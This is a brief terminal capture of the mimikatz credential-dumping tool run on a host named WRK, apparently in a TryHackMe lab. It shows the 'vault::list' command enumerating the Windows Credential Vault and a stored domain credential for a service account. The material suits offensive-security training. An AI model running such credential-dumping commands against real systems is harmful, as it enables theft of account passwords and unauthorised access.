 Hostname: WRK
mimikatz 2.2.0 x64 (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # vault::list
Vault : {4bf4c442-9b8a-41a0-b380-dd4a704ddb28}
Name       : Web Credentials
Path       : C:\Users\Administrator\AppData\Local\Microsoft\Vault\4BF4C442-9B8A-41A0-B380-DD4A704DDB28
Items (0)
Vault : {77bc582b-f0a6-4e15-4e80-61736b6f3b29}
Name       : Windows Credentials
Path       : C:\Users\Administrator\AppData\Local\Microsoft\Vault
Items (1)
0.    (null)
Type            : {3e0e35be-1b77-43e7-b873-aed901b6275b}
LastWritten     : 01/07/2025 12:56:42
Flags           : 00000000
Ressource       : [STRING] Domain:target=WRK
Identity        : [STRING] TRYHACKME\svc-app
Authenticator   :
PackageSid      :
*Authenticator* : [BYTE*]
*** Domain Password ***
mimikatz #
08:07